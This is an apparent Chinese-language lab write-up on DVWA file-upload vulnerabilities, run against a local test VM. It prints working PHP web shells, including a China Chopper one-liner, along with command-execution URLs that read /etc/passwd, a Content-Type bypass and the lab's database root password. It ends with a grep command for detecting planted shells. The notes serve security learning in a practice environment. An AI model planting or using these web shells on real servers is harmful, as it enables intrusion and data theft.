文件上传

1.文件上传漏洞 /var/www/dvwa/hackable/uploads

初级 没做限制,直接上传php文件

中级 查看源码限制了mime文件类型,代理修改Content-Type: application/octet-stream 为contype image/jpeg

高级 限制文件后缀 ,怎么上传?

REQUEST:

<?php eval($_REQUEST['cmd']);?> eval可以调用各种php函数

http://192.168.204.133/dvwa/hackable/uploads/shell1.php?cmd=phpinfo();

<?php system($_REQUEST[1]);?> system可以调用系统命令,只要用户有权限

http://192.168.204.133/dvwa/hackable/uploads/shell2.php?1=cat%20/etc/passwd

查看当前运行的用户可以通过?1=id 查看

http://192.168.204.133/dvwa/hackable/uploads/shell2.php?1=id

uid=33(www-data) gid=33(www-data) groups=33(www-data)

http://192.168.204.133/dvwa/hackable/uploads/shell2.php?1=echo%20%22hahaha%22%3E1.txt

POST:



<?php @eval($_POST['chopper']);?>

说明:REQUEST是在网页端输入变量访问,POST则是使用像中国菜刀之类的工具连接,是C/S架构。

数据库管理配置

<T>MYSQL</T>

<H>lcoalhost<H>

<U>root</U>

<P>owaspbwa</P>

怀疑中招可以匹配查找下目录下的文件是否包含关键字

root@owaspbwa:/var/www/dvwa/hackable/uploads# fgrep -R 'eval($_POST[' /var/www/dvwa -R递归目录下

/var/www/dvwa/hackable/uploads/shell.php:<?php @eval($_POST['chopper']);?>

root@owaspbwa:/var/www/dvwa/hackable/uploads#

grep 命令一次只能搜索一个指定的模式;egrep 命令检索扩展的正则表达式(包括表达 式组和可选项);fgrep 命令检索固定字符串,它不识别正则表达式,是快速搜索命令。

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 震惊!C++程序真的从main开始吗?99%的程序员都答错了

· 单元测试从入门到精通

· 【硬核科普】Trae如何「偷看」你的代码?零基础破解AI编程运行原理

· 上周热点回顾(3.3-3.9)

· winform 绘制太阳,地球,月球 运作规律